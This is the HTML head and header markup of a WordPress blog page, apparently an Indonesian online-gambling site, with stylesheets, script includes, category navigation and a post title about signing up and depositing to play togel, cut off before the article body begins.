<link rel='stylesheet' id='admin-bar-css' href='https://mauricecarlin.com/wp-includes/css/admin-bar.min.css?ver=6.9' type='text/css' media='all' />
<style id='admin-bar-inline-css' type='text/css'>

    /* Hide CanvasJS credits for P404 charts specifically */
    #p404RedirectChart .canvasjs-chart-credit {
        display: none !important;
    }
    
    #p404RedirectChart canvas {
        border-radius: 6px;
    }

    .p404-redirect-adminbar-weekly-title {
        font-weight: bold;
        font-size: 14px;
        color: #fff;
        margin-bottom: 6px;
    }

    #wpadminbar #wp-admin-bar-p404_free_top_button .ab-icon:before {
        content: "\f103";
        color: #dc3545;
        top: 3px;
    }
    
    #wp-admin-bar-p404_free_top_button .ab-item {
        min-width: 80px !important;
        padding: 0px !important;
    }
    
    /* Ensure proper positioning and z-index for P404 dropdown */
    .p404-redirect-adminbar-dropdown-wrap { 
        min-width: 0; 
        padding: 0;
        position: static !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button_dropdown {
        position: static !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button_dropdown .ab-item {
        padding: 0 !important;
        margin: 0 !important;
    }
    
    .p404-redirect-dropdown-container {
        min-width: 340px;
        padding: 18px 18px 12px 18px;
        background: #23282d !important;
        color: #fff;
        border-radius: 12px;
        box-shadow: 0 8px 32px rgba(0,0,0,0.25);
        margin-top: 10px;
        position: relative !important;
        z-index: 999999 !important;
        display: block !important;
        border: 1px solid #444;
    }
    
    /* Ensure P404 dropdown appears on hover */
    #wpadminbar #wp-admin-bar-p404_free_top_button .p404-redirect-dropdown-container { 
        display: none !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover .p404-redirect-dropdown-container { 
        display: block !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover #wp-admin-bar-p404_free_top_button_dropdown .p404-redirect-dropdown-container {
        display: block !important;
    }
    
    .p404-redirect-card {
        background: #2c3338;
        border-radius: 8px;
        padding: 18px 18px 12px 18px;
        box-shadow: 0 2px 8px rgba(0,0,0,0.07);
        display: flex;
        flex-direction: column;
        align-items: flex-start;
        border: 1px solid #444;
    }
    
    .p404-redirect-btn {
        display: inline-block;
        background: #dc3545;
        color: #fff !important;
        font-weight: bold;
        padding: 5px 22px;
        border-radius: 8px;
        text-decoration: none;
        font-size: 17px;
        transition: background 0.2s, box-shadow 0.2s;
        margin-top: 8px;
        box-shadow: 0 2px 8px rgba(220,53,69,0.15);
        text-align: center;
        line-height: 1.6;
    }
    
    .p404-redirect-btn:hover {
        background: #c82333;
        color: #fff !important;
        box-shadow: 0 4px 16px rgba(220,53,69,0.25);
    }
    
    /* Prevent conflicts with other admin bar dropdowns */
    #wpadminbar .ab-top-menu > li:hover > .ab-item,
    #wpadminbar .ab-top-menu > li.hover > .ab-item {
        z-index: auto;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover > .ab-item {
        z-index: 999998 !important;
    }
    
/*# sourceURL=admin-bar-inline-css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://mauricecarlin.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='blogus-fonts-css' href='//fonts.googleapis.com/css?family=Rubik%3A400%2C500%2C700%7CJosefin+Sans%3A400%2C500%2C700%26display%3Dswap&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='blogus-google-fonts-css' href='//fonts.googleapis.com/css?family=ABeeZee%7CAbel%7CAbril+Fatface%7CAclonica%7CAcme%7CActor%7CAdamina%7CAdvent+Pro%7CAguafina+Script%7CAkronim%7CAladin%7CAldrich%7CAlef%7CAlegreya%7CAlegreya+SC%7CAlegreya+Sans%7CAlegreya+Sans+SC%7CAlex+Brush%7CAlfa+Slab+One%7CAlice%7CAlike%7CAlike+Angular%7CAllan%7CAllerta%7CAllerta+Stencil%7CAllura%7CAlmendra%7CAlmendra+Display%7CAlmendra+SC%7CAmarante%7CAmaranth%7CAmatic+SC%7CAmatica+SC%7CAmethysta%7CAmiko%7CAmiri%7CAmita%7CAnaheim%7CAndada%7CAndika%7CAngkor%7CAnnie+Use+Your+Telescope%7CAnonymous+Pro%7CAntic%7CAntic+Didone%7CAntic+Slab%7CAnton%7CArapey%7CArbutus%7CArbutus+Slab%7CArchitects+Daughter%7CArchivo+Black%7CArchivo+Narrow%7CAref+Ruqaa%7CArima+Madurai%7CArimo%7CArizonia%7CArmata%7CArtifika%7CArvo%7CArya%7CAsap%7CAsar%7CAsset%7CAssistant%7CAstloch%7CAsul%7CAthiti%7CAtma%7CAtomic+Age%7CAubrey%7CAudiowide%7CAutour+One%7CAverage%7CAverage+Sans%7CAveria+Gruesa+Libre%7CAveria+Libre%7CAveria+Sans+Libre%7CAveria+Serif+Libre%7CBad+Script%7CBaloo%7CBaloo+Bhai%7CBaloo+Da%7CBaloo+Thambi%7CBalthazar%7CBangers%7CBasic%7CBattambang%7CBaumans%7CBayon%7CBelgrano%7CBelleza%7CBenchNine%7CBentham%7CBerkshire+Swash%7CBevan%7CBigelow+Rules%7CBigshot+One%7CBilbo%7CBilbo+Swash+Caps%7CBioRhyme%7CBioRhyme+Expanded%7CBiryani%7CBitter%7CBlack+Ops+One%7CBokor%7CBonbon%7CBoogaloo%7CBowlby+One%7CBowlby+One+SC%7CBrawler%7CBree+Serif%7CBubblegum+Sans%7CBubbler+One%7CBuda%7CBuenard%7CBungee%7CBungee+Hairline%7CBungee+Inline%7CBungee+Outline%7CBungee+Shade%7CButcherman%7CButterfly+Kids%7CCabin%7CCabin+Condensed%7CCabin+Sketch%7CCaesar+Dressing%7CCagliostro%7CCairo%7CCalligraffitti%7CCambay%7CCambo%7CCandal%7CCantarell%7CCantata+One%7CCantora+One%7CCapriola%7CCardo%7CCarme%7CCarrois+Gothic%7CCarrois+Gothic+SC%7CCarter+One%7CCatamaran%7CCaudex%7CCaveat%7CCaveat+Brush%7CCedarville+Cursive%7CCeviche+One%7CChanga%7CChanga+One%7CChango%7CChathura%7CChau+Philomene+One%7CChela+One%7CChelsea+Market%7CChenla%7CCherry+Cream+Soda%7CCherry+Swash%7CChewy%7CChicle%7CChivo%7CChonburi%7CCinzel%7CCinzel+Decorative%7CClicker+Script%7CCoda%7CCoda+Caption%7CCodystar%7CCoiny%7CCombo%7CComfortaa%7CComing+Soon%7CConcert+One%7CCondiment%7CContent%7CContrail+One%7CConvergence%7CCookie%7CCopse%7CCorben%7CCormorant%7CCormorant+Garamond%7CCormorant+Infant%7CCormorant+SC%7CCormorant+Unicase%7CCormorant+Upright%7CCourgette%7CCousine%7CCoustard%7CCovered+By+Your+Grace%7CCrafty+Girls%7CCreepster%7CCrete+Round%7CCrimson+Text%7CCroissant+One%7CCrushed%7CCuprum%7CCutive%7CCutive+Mono%7CDamion%7CDancing+Script%7CDangrek%7CDavid+Libre%7CDawning+of+a+New+Day%7CDays+One%7CDekko%7CDelius%7CDelius+Swash+Caps%7CDelius+Unicase%7CDella+Respira%7CDenk+One%7CDevonshire%7CDhurjati%7CDidact+Gothic%7CDiplomata%7CDiplomata+SC%7CDomine%7CDonegal+One%7CDoppio+One%7CDorsa%7CDosis%7CDr+Sugiyama%7CDroid+Sans%7CDroid+Sans+Mono%7CDroid+Serif%7CDuru+Sans%7CDynalight%7CEB+Garamond%7CEagle+Lake%7CEater%7CEconomica%7CEczar%7CEk+Mukta%7CEl+Messiri%7CElectrolize%7CElsie%7CElsie+Swash+Caps%7CEmblema+One%7CEmilys+Candy%7CEngagement%7CEnglebert%7CEnriqueta%7CErica+One%7CEsteban%7CEuphoria+Script%7CEwert%7CExo%7CExo+2%7CExpletus+Sans%7CFanwood+Text%7CFarsan%7CFascinate%7CFascinate+Inline%7CFaster+One%7CFasthand%7CFauna+One%7CFederant%7CFedero%7CFelipa%7CFenix%7CFinger+Paint%7CFira+Mono%7CFira+Sans%7CFjalla+One%7CFjord+One%7CFlamenco%7CFlavors%7CFondamento%7CFontdiner+Swanky%7CForum%7CFrancois+One%7CFrank+Ruhl+Libre%7CFreckle+Face%7CFredericka+the+Great%7CFredoka+One%7CFreehand%7CFresca%7CFrijole%7CFruktur%7CFugaz+One%7CGFS+Didot%7CGFS+Neohellenic%7CGabriela%7CGafata%7CGalada%7CGaldeano%7CGalindo%7CGentium+Basic%7CGentium+Book+Basic%7CGeo%7CGeostar%7CGeostar+Fill%7CGermania+One%7CGidugu%7CGilda+Display%7CGive+You+Glory%7CGlass+Antiqua%7CGlegoo%7CGloria+Hallelujah%7CGoblin+One%7CGochi+Hand%7CGorditas%7CGoudy+Bookletter+1911%7CGraduate%7CGrand+Hotel%7CGravitas+One%7CGreat+Vibes%7CGriffy%7CGruppo%7CGudea%7CGurajada%7CHabibi%7CHalant%7CHammersmith+One%7CHanalei%7CHanalei+Fill%7CHandlee%7CHanuman%7CHappy+Monkey%7CHarmattan%7CHeadland+One%7CHeebo%7CHenny+Penny%7CHerr+Von+Muellerhoff%7CHind%7CHind+Guntur%7CHind+Madurai%7CHind+Siliguri%7CHind+Vadodara%7CHoltwood+One+SC%7CHomemade+Apple%7CHomenaje%7CIM+Fell+DW+Pica%7CIM+Fell+DW+Pica+SC%7CIM+Fell+Double+Pica%7CIM+Fell+Double+Pica+SC%7CIM+Fell+English%7CIM+Fell+English+SC%7CIM+Fell+French+Canon%7CIM+Fell+French+Canon+SC%7CIM+Fell+Great+Primer%7CIM+Fell+Great+Primer+SC%7CIceberg%7CIceland%7CImprima%7CInconsolata%7CInder%7CIndie+Flower%7CInika%7CInknut+Antiqua%7CIrish+Grover%7CIstok+Web%7CItaliana%7CItalianno%7CItim%7CJacques+Francois%7CJacques+Francois+Shadow%7CJaldi%7CJim+Nightshade%7CJockey+One%7CJolly+Lodger%7CJomhuria%7CJosefin+Sans%7CJosefin+Slab%7CJoti+One%7CJudson%7CJulee%7CJulius+Sans+One%7CJunge%7CJura%7CJust+Another+Hand%7CJust+Me+Again+Down+Here%7CKadwa%7CKalam%7CKameron%7CKanit%7CKantumruy%7CKarla%7CKarma%7CKatibeh%7CKaushan+Script%7CKavivanar%7CKavoon%7CKdam+Thmor%7CKeania+One%7CKelly+Slab%7CKenia%7CKhand%7CKhmer%7CKhula%7CKite+One%7CKnewave%7CKotta+One%7CKoulen%7CKranky%7CKreon%7CKristi%7CKrona+One%7CKumar+One%7CKumar+One+Outline%7CKurale%7CLa+Belle+Aurore%7CLaila%7CLakki+Reddy%7CLalezar%7CLancelot%7CLateef%7CLato%7CLeague+Script%7CLeckerli+One%7CLedger%7CLekton%7CLemon%7CLemonada%7CLibre+Baskerville%7CLibre+Franklin%7CLife+Savers%7CLilita+One%7CLily+Script+One%7CLimelight%7CLinden+Hill%7CLobster%7CLobster+Two%7CLondrina+Outline%7CLondrina+Shadow%7CLondrina+Sketch%7CLondrina+Solid%7CLora%7CLove+Ya+Like+A+Sister%7CLoved+by+the+King%7CLovers+Quarrel%7CLuckiest+Guy%7CLusitana%7CLustria%7CMacondo%7CMacondo+Swash+Caps%7CMada%7CMagra%7CMaiden+Orange%7CMaitree%7CMako%7CMallanna%7CMandali%7CMarcellus%7CMarcellus+SC%7CMarck+Script%7CMargarine%7CMarko+One%7CMarmelad%7CMartel%7CMartel+Sans%7CMarvel%7CMate%7CMate+SC%7CMaven+Pro%7CMcLaren%7CMeddon%7CMedievalSharp%7CMedula+One%7CMeera+Inimai%7CMegrim%7CMeie+Script%7CMerienda%7CMerienda+One%7CMerriweather%7CMerriweather+Sans%7CMetal%7CMetal+Mania%7CMetamorphous%7CMetrophobic%7CMichroma%7CMilonga%7CMiltonian%7CMiltonian+Tattoo%7CMiniver%7CMiriam+Libre%7CMirza%7CMiss+Fajardose%7CMitr%7CModak%7CModern+Antiqua%7CMogra%7CMolengo%7CMolle%7CMonda%7CMonofett%7CMonoton%7CMonsieur+La+Doulaise%7CMontaga%7CMontez%7CMontserrat%7CMontserrat+Alternates%7CMontserrat+Subrayada%7CMoul%7CMoulpali%7CMountains+of+Christmas%7CMouse+Memoirs%7CMr+Bedfort%7CMr+Dafoe%7CMr+De+Haviland%7CMrs+Saint+Delafield%7CMrs+Sheppards%7CMukta+Vaani%7CMuli%7CMystery+Quest%7CNTR%7CNeucha%7CNeuton%7CNew+Rocker%7CNews+Cycle%7CNiconne%7CNixie+One%7CNobile%7CNokora%7CNorican%7CNosifer%7CNothing+You+Could+Do%7CNoticia+Text%7CNoto+Sans%7CNoto+Serif%7CNova+Cut%7CNova+Flat%7CNova+Mono%7CNova+Oval%7CNova+Round%7CNova+Script%7CNova+Slim%7CNova+Square%7CNumans%7CNunito%7COdor+Mean+Chey%7COffside%7COld+Standard+TT%7COldenburg%7COleo+Script%7COleo+Script+Swash+Caps%7COpen+Sans%7COpen+Sans+Condensed%7COranienbaum%7COrbitron%7COregano%7COrienta%7COriginal+Surfer%7COswald%7COver+the+Rainbow%7COverlock%7COverlock+SC%7COvo%7COxygen%7COxygen+Mono%7CPT+Mono%7CPT+Sans%7CPT+Sans+Caption%7CPT+Sans+Narrow%7CPT+Serif%7CPT+Serif+Caption%7CPacifico%7CPalanquin%7CPalanquin+Dark%7CPaprika%7CParisienne%7CPassero+One%7CPassion+One%7CPathway+Gothic+One%7CPatrick+Hand%7CPatrick+Hand+SC%7CPattaya%7CPatua+One%7CPavanam%7CPaytone+One%7CPeddana%7CPeralta%7CPermanent+Marker%7CPetit+Formal+Script%7CPetrona%7CPhilosopher%7CPiedra%7CPinyon+Script%7CPirata+One%7CPlaster%7CPlay%7CPlayball%7CPlayfair+Display%7CPlayfair+Display+SC%7CPodkova%7CPoiret+One%7CPoller+One%7CPoly%7CPompiere%7CPontano+Sans%7CPoppins%7CPort+Lligat+Sans%7CPort+Lligat+Slab%7CPragati+Narrow%7CPrata%7CPreahvihear%7CPress+Start+2P%7CPridi%7CPrincess+Sofia%7CProciono%7CPrompt%7CProsto+One%7CProza+Libre%7CPuritan%7CPurple+Purse%7CQuando%7CQuantico%7CQuattrocento%7CQuattrocento+Sans%7CQuestrial%7CQuicksand%7CQuintessential%7CQwigley%7CRacing+Sans+One%7CRadley%7CRajdhani%7CRakkas%7CRaleway%7CRaleway+Dots%7CRamabhadra%7CRamaraja%7CRambla%7CRammetto+One%7CRanchers%7CRancho%7CRanga%7CRasa%7CRationale%7CRavi+Prakash%7CRedressed%7CReem+Kufi%7CReenie+Beanie%7CRevalia%7CRhodium+Libre%7CRibeye%7CRibeye+Marrow%7CRighteous%7CRisque%7CRoboto%7CRoboto+Condensed%7CRoboto+Mono%7CRoboto+Slab%7CRochester%7CRock+Salt%7CRokkitt%7CRomanesco%7CRopa+Sans%7CRosario%7CRosarivo%7CRouge+Script%7CRozha+One%7CRubik%7CRubik+Mono+One%7CRubik+One%7CRuda%7CRufina%7CRuge+Boogie%7CRuluko%7CRum+Raisin%7CRuslan+Display%7CRusso+One%7CRuthie%7CRye%7CSacramento%7CSahitya%7CSail%7CSalsa%7CSanchez%7CSancreek%7CSansita+One%7CSarala%7CSarina%7CSarpanch%7CSatisfy%7CScada%7CScheherazade%7CSchoolbell%7CScope+One%7CSeaweed+Script%7CSecular+One%7CSevillana%7CSeymour+One%7CShadows+Into+Light%7CShadows+Into+Light+Two%7CShanti%7CShare%7CShare+Tech%7CShare+Tech+Mono%7CShojumaru%7CShort+Stack%7CShrikhand%7CSiemreap%7CSigmar+One%7CSignika%7CSignika+Negative%7CSimonetta%7CSintony%7CSirin+Stencil%7CSix+Caps%7CSkranji%7CSlabo+13px%7CSlabo+27px%7CSlackey%7CSmokum%7CSmythe%7CSniglet%7CSnippet%7CSnowburst+One%7CSofadi+One%7CSofia%7CSonsie+One%7CSorts+Mill+Goudy%7CSource+Code+Pro%7CSource+Sans+Pro%7CSource+Serif+Pro%7CSpace+Mono%7CSpecial+Elite%7CSpicy+Rice%7CSpinnaker%7CSpirax%7CSquada+One%7CSree+Krushnadevaraya%7CSriracha%7CStalemate%7CStalinist+One%7CStardos+Stencil%7CStint+Ultra+Condensed%7CStint+Ultra+Expanded%7CStoke%7CStrait%7CSue+Ellen+Francisco%7CSuez+One%7CSumana%7CSunshiney%7CSupermercado+One%7CSura%7CSuranna%7CSuravaram%7CSuwannaphum%7CSwanky+and+Moo+Moo%7CSyncopate%7CTangerine%7CTaprom%7CTauri%7CTaviraj%7CTeko%7CTelex%7CTenali+Ramakrishna%7CTenor+Sans%7CText+Me+One%7CThe+Girl+Next+Door%7CTienne%7CTillana%7CTimmana%7CTinos%7CTitan+One%7CTitillium+Web%7CTrade+Winds%7CTrirong%7CTrocchi%7CTrochut%7CTrykker%7CTulpen+One%7CUbuntu%7CUbuntu+Condensed%7CUbuntu+Mono%7CUltra%7CUncial+Antiqua%7CUnderdog%7CUnica+One%7CUnifrakturCook%7CUnifrakturMaguntia%7CUnkempt%7CUnlock%7CUnna%7CVT323%7CVampiro+One%7CVarela%7CVarela+Round%7CVast+Shadow%7CVesper+Libre%7CVibur%7CVidaloka%7CViga%7CVoces%7CVolkhov%7CVollkorn%7CVoltaire%7CWaiting+for+the+Sunrise%7CWallpoet%7CWalter+Turncoat%7CWarnes%7CWellfleet%7CWendy+One%7CWire+One%7CWork+Sans%7CYanone+Kaffeesatz%7CYantramanav%7CYatra+One%7CYellowtail%7CYeseva+One%7CYesteryear%7CYrsa%7CZeyada&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://mauricecarlin.com/wp-content/themes/blogus/css/bootstrap.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='blogus-style-css' href='https://mauricecarlin.com/wp-content/themes/blogus/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='blogus-default-css' href='https://mauricecarlin.com/wp-content/themes/blogus/css/colors/default.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='all-css-css' href='https://mauricecarlin.com/wp-content/themes/blogus/css/all.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='dark-css' href='https://mauricecarlin.com/wp-content/themes/blogus/css/colors/dark.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='swiper-bundle-css-css' href='https://mauricecarlin.com/wp-content/themes/blogus/css/swiper-bundle.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='smartmenus-css' href='https://mauricecarlin.com/wp-content/themes/blogus/css/jquery.smartmenus.bootstrap.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='animate-css' href='https://mauricecarlin.com/wp-content/themes/blogus/css/animate.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='blogus-custom-css-css' href='https://mauricecarlin.com/wp-content/themes/blogus/inc/ansar/customize/css/customizer.css?ver=1.0' type='text/css' media='all' />
<script type="text/javascript" src="https://mauricecarlin.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://mauricecarlin.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://mauricecarlin.com/wp-content/plugins/postgeneratorpro/assets/js/bootstrap.min.js?ver=6.9" id="pgp_bootstrap_js-js"></script>
<script type="text/javascript" src="https://mauricecarlin.com/wp-content/themes/blogus/js/navigation.js?ver=6.9" id="blogus-navigation-js"></script>
<script type="text/javascript" src="https://mauricecarlin.com/wp-content/themes/blogus/js/bootstrap.js?ver=6.9" id="blogus_bootstrap_script-js"></script>
<script type="text/javascript" src="https://mauricecarlin.com/wp-content/themes/blogus/js/swiper-bundle.js?ver=6.9" id="swiper-bundle-js"></script>
<script type="text/javascript" src="https://mauricecarlin.com/wp-content/themes/blogus/js/main.js?ver=6.9" id="blogus_main-js-js"></script>
<script type="text/javascript" src="https://mauricecarlin.com/wp-content/themes/blogus/js/sticksy.min.js?ver=6.9" id="sticksy-js-js"></script>
<script type="text/javascript" src="https://mauricecarlin.com/wp-content/themes/blogus/js/jquery.smartmenus.js?ver=6.9" id="smartmenus-js-js"></script>
<script type="text/javascript" src="https://mauricecarlin.com/wp-content/themes/blogus/js/jquery.smartmenus.bootstrap.js?ver=6.9" id="bootstrap-smartmenus-js-js"></script>
<link rel="https://api.w.org/" href="https://mauricecarlin.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://mauricecarlin.com/wp-json/wp/v2/posts/3911" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://mauricecarlin.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://mauricecarlin.com/?p=3911' />
<style>
  .bs-blog-post p:nth-of-type(1)::first-letter {
    display: none;
}
</style>
<style type="text/css" id="custom-background-css">
    :root {
        --wrap-color: #eee    }
</style>
    <style type="text/css">
            .site-title a,
        .site-description {
            color: #000;
        }

        .site-branding-text .site-title a {
                font-size: px;
            }

            @media only screen and (max-width: 640px) {
                .site-branding-text .site-title a {
                    font-size: 26px;

                }
            }

            @media only screen and (max-width: 375px) {
                .site-branding-text .site-title a {
                    font-size: 26px;

                }
            }

        </style>
    <link rel="icon" href="https://mauricecarlin.com/wp-content/uploads/2023/04/cropped-36-1-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://mauricecarlin.com/wp-content/uploads/2023/04/cropped-36-1-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://mauricecarlin.com/wp-content/uploads/2023/04/cropped-36-1-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://mauricecarlin.com/wp-content/uploads/2023/04/cropped-36-1-270x270.jpg" />
</head>
<body class="wp-singular post-template-default single single-post postid-3911 single-format-standard wp-embed-responsive wp-theme-blogus  ta-hide-date-author-in-list" >

<div id="page" class="site">
<a class="skip-link screen-reader-text" href="#content">
Skip to content</a>
    
<!--wrapper-->
<div class="wrapper" id="custom-background-css">
        <!--==================== TOP BAR ====================-->
        <!--header-->
    <header class="bs-default">
      <div class="clearfix"></div>
      <!-- Main Menu Area-->
      <div class="bs-header-main d-none d-lg-block" style="background-image: url('');">
        <div class="inner">
          <div class="container">
            <div class="row align-items-center">
              <div class="col-md-3">
                                <ul class="bs-social info-left">
                                      <li><a  href="#"><i class="fab fa-facebook"></i></a></li>
                                            <li><a  href="#"><i class="fa-brands fa-x-twitter"></i></a></li>
                                            <li><a  href="#"><i class="fab fa-instagram"></i></a></li>
                                            <li><a  href="#"><i class="fab fa-youtube"></i></a></li>
                                            <li><a  href="#"><i class="fab fa-telegram"></i></a></li>
                                    </ul>
                </div>
              <div class="navbar-header col-md-6">
                  <!-- Display the Custom Logo -->
                  <div class="site-logo">
                                        </div>
                  <div class="site-branding-text  ">
                                          <p class="site-title"> <a href="https://mauricecarlin.com/" rel="home">MauriceCarlin</a></p>
                                          <p class="site-description">Langkah-langkah Daftar Togel Online</p>
                  </div>
              </div>     
              <div class="col-md-3">
                <div class="info-right right-nav  d-flex align-items-center justify-content-center justify-content-md-end">
                             <a class="msearch ml-auto"  data-bs-target="#exampleModal"  href="#" data-bs-toggle="modal">
                <i class="fa fa-search"></i>
            </a> 
                  <a class="subscribe-btn" href="#"  target="_blank"   ><i class="fas fa-bell"></i></a>
                  <label class="switch" for="switch">
            <input type="checkbox" name="theme" id="switch">
            <span class="slider"></span>
          </label>
                      
                </div>
              </div>
            </div>
          </div>
        </div>
      </div>
      <!-- /Main Menu Area-->
      <div class="bs-menu-full">
        <nav class="navbar navbar-expand-lg navbar-wp">
          <div class="container"> 
            <!-- Mobile Header -->
            <div class="m-header align-items-center">
                <!-- navbar-toggle -->
                <button class="navbar-toggler x collapsed" type="button" data-bs-toggle="collapse"
                  data-bs-target="#navbar-wp" aria-controls="navbar-wp" aria-expanded="false"
                  aria-label="Toggle navigation"> 
                    <span class="icon-bar"></span>
                    <span class="icon-bar"></span>
                    <span class="icon-bar"></span>
                </button>
                <div class="navbar-header">
                  <!-- Display the Custom Logo -->
                  <div class="site-logo">
                                        </div>
                  <div class="site-branding-text  ">
                    <div class="site-title"><a href="https://mauricecarlin.com/" rel="home">MauriceCarlin</a></div>
                    <p class="site-description">Langkah-langkah Daftar Togel Online</p>
                  </div>
                </div>
                <div class="right-nav"> 
                  <!-- /navbar-toggle -->
                                      <a class="msearch ml-auto" href="#" data-bs-target="#exampleModal" data-bs-toggle="modal"> <i class="fa fa-search"></i> </a>
                                  </div>
            </div>
            <!-- /Mobile Header -->
            <!-- Navigation -->
              <div class="collapse navbar-collapse" id="navbar-wp">
                <ul id="menu-home" class="nav navbar-nav mx-auto "><li id="menu-item-4398" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4398"><a class="nav-link" title="Judi Baccarat" href="https://mauricecarlin.com/category/judi-baccarat/">Judi Baccarat</a></li>
<li id="menu-item-4399" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4399"><a class="nav-link" title="Blackjack Online" href="https://mauricecarlin.com/category/blackjack-online/">Blackjack Online</a></li>
<li id="menu-item-4400" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-4400"><a class="nav-link" title="Judi Slot" href="https://mauricecarlin.com/category/judi-slot/">Judi Slot</a></li>
<li id="menu-item-4401" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-4401"><a class="nav-link" title="Judi Togel" href="https://mauricecarlin.com/category/judi-togel/">Judi Togel</a></li>
<li id="menu-item-4402" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4402"><a class="nav-link" title="Poker Online" href="https://mauricecarlin.com/category/poker-online/">Poker Online</a></li>
<li id="menu-item-4403" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4403"><a class="nav-link" title="Roulette" href="https://mauricecarlin.com/category/roulette/">Roulette</a></li>
<li id="menu-item-4404" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4404"><a class="nav-link" title="Taruhan Tenis" href="https://mauricecarlin.com/category/taruhan-tenis/">Taruhan Tenis</a></li>
</ul>              </div>
            <!-- /Navigation -->
          </div>
        </nav>
      </div>
      <!--/main Menu Area-->
    </header>
    <!--/header-->
    <!--mainfeatured start-->
    <div class="mainfeatured mb-4">
        <!--container-->
        <div class="container">
            <!--row-->
            <div class="row">              
                  
            </div><!--/row-->
        </div><!--/container-->
    </div>
    <!--mainfeatured end-->
            <main id="content" class="single-class">
  <div class="container"> 
    <!--row-->
    <div class="row">
      <!--==================== breadcrumb section ====================-->
            <div class="bs-breadcrumb-section">
                <div class="overlay">
                    <div class="container">
                        <div class="row">
                            <nav aria-label="breadcrumb">
                                <ol class="breadcrumb">
                                    <div role="navigation" aria-label="Breadcrumbs" class="breadcrumb-trail breadcrumbs" itemprop="breadcrumb"><ul class="breadcrumb trail-items" itemscope itemtype="http://schema.org/BreadcrumbList"><meta name="numberOfItems" content="3" /><meta name="itemListOrder" content="Ascending" /><li itemprop="itemListElement breadcrumb-item" itemscope itemtype="http://schema.org/ListItem" class="trail-item breadcrumb-item  trail-begin"><a href="https://mauricecarlin.com/" rel="home" itemprop="item"><span itemprop="name">Home</span></a><meta itemprop="position" content="1" /></li><li itemprop="itemListElement breadcrumb-item" itemscope itemtype="http://schema.org/ListItem" class="trail-item breadcrumb-item "><a href="https://mauricecarlin.com/category/judi-slot/" itemprop="item"><span itemprop="name">Judi Slot</span></a><meta itemprop="position" content="2" /></li><li itemprop="itemListElement breadcrumb-item" itemscope itemtype="http://schema.org/ListItem" class="trail-item breadcrumb-item  trail-end"><span itemprop="name"><span itemprop="name">Proses Daftar Account Anyar Serta Bisnis BO Deposit Dana Langkah Bermain Togel Uang Asli 
Melawi</span></span><meta itemprop="position" content="3" /></li></ul></div> 
                                </ol>
                            </nav>
                        </div>
                    </div>
                </div>
            </div>
     
        <div class="col-lg-9">
                            <div class="bs-blog-post single"> 
                <div class="bs-header">
                                <div class="bs-blog-category">
            <a class="blogus-categories category-color-1" href="https://mauricecarlin.com/category/judi-slot/" alt="View all posts in Judi Slot"> 
                                 Judi Slot
                             </a><a class="blogus-categories category-color-1" href="https://mauricecarlin.com/category/judi-togel/" alt="View all posts in Judi Togel"> 
                                 Judi Togel
                             </a>        </div>
                            <h1 class="title"> 
                        <a href="https://mauricecarlin.com/proses-daftar-account-anyar-serta-bisnis-bo-deposit-dana-langkah-bermain-togel-uang-asli-melawi/" title="Permalink to: Proses Daftar Account Anyar Serta Bisnis BO Deposit Dana Langkah Bermain Togel Uang Asli 
Melawi">
                            Proses Daftar Account Anyar Serta Bisnis BO Deposit Dana Langkah Bermain Togel Uang Asli 
Melawi                        </a>
                    </h1>

                    <div class="bs-info-author-block">
                        <div class="bs-blog-meta mb-0"> 
                                                            <span class="bs-author">
                                    <a class="auth" href="https://mauricecarlin.com/author/admin/">
                                        <img alt='' src='https://secure.gravatar.com/avatar/32fed63cbc1cdfc794ac2e9b7573a92d51ff6983a6ae7b489832d4cb8a13b953?s=150&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/32fed63cbc1cdfc794ac2e9b7573a92d51ff6983a6ae7b489832d4cb8a13b953?s=300&#038;d=mm&#038;r=g 2x' class='avatar avatar-150 photo' height='150' width='150' decoding='async'/>                                    </a> 
                                    By                                    <a class="ms-1" href="https://mauricecarlin.com/author/admin/">
                                        admin                                    </a>
                                </span>
                                    <span class="bs-blog-date">
            <a href="https://mauricecarlin.com/2023/06/"><time datetime="">03/06/2023</time></a>
        </span>
                            </div>
                    </div>
                </div>
                                <article class="small single">
